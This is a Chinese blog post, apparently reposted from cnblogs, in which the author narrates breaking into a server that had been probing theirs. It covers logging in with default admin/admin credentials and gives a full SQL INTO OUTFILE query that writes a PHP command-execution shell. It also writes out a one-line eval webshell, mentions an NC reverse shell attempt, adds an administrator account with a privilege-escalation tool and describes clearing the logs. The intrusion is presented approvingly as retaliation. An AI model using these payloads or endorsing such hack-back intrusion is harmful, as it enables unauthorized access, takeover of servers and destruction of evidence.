标签:目录 pyc padding sql table 网站 rip comm 中断



前言:习惯性每天都看阿里云日志,发现有个IP每天都来尝试攻击我服务器,然后就有了下文。

X.X.X.78这个IP地址,每天都来尝试搞我服务器。

当然,咱们也不能怂,对吧?



通过直接访问IPX.X.X.78得知应该是个企业CMS,ip后面加上/admin进入后台页面。

尝试通过账号admin 密码admin登陆成功。



后台可以直接看到服务器信息,这里比较重要的是,我们得到了网站的路径C:/UPUPW/UPUPW_K2.1_64/htdocs/

然后开始找突破点,找到了商品管理的上传图片处,但是有过滤,尝试多次都上传失败。

然后我继续查找,突然眼前一亮,发现有个地方可以执行sql。



这里我尝试通过sql写入shell,命令如下:

|

1

2

|

select load_file(‘C:/UPUPW/UPUPW_K2.1_64/htdocs/log.php‘);select ‘<?php echo \‘<pre>\‘;system($_GET[\‘cmd\‘]); echo \‘</pre>\‘; ?>‘ INTO OUTFILE ‘C:/UPUPW/UPUPW_K2.1_64/htdocs/log.php‘ |



如下图,已经拥有cmd权限

现在只要在cmd=后面加上命令即可写入一句话(菜刀连接方便些)

通过执行以下命令,即可在当前目录下产生一个文件名为ichunqiu.php。密码为pass的webshell。

|

1

|

echo ^<^?php eval($_POST[pass]);?^>^ >>ichunqiu.php |



菜刀连接成功,当然,这还没完,继续往下看。

菜刀切换到终端管理,执行tasklist发现进程里面木有杀毒软件,木有狗。(本彩笔表示笑尿了)

执行net user发现没有回显,也就是说不能直接通过net user添加管理员账号。

经过一番折腾,尝试用NC反弹提权,但是在执行完命令时,会直接中断(不知道是不是阿里云的防护)

然后我上传了提权工具[net2.exe],这个工具的用法就是,直接执行net2.exe admin pass(注意中间有空格)

远程登录成功,这里我查了下他的远程登录日志,发现一个固定IP X.X.X.X四川成都的地址,长期登录这个服务器。

基本可以肯定,就是这位大佬经常没事就控制这个服务器搞我了。(由于登录上去后,我清空了日志,没来得及截图)

给这位大佬提个醒。

在你搞别人的时候,可能对方已经反过来搞你了。

以上用到的提权工具已经上传,回复可见。

标签:目录 pyc padding sql table 网站 rip comm 中断

原文地址:http://www.cnblogs.com/ichunqiu/p/7219014.html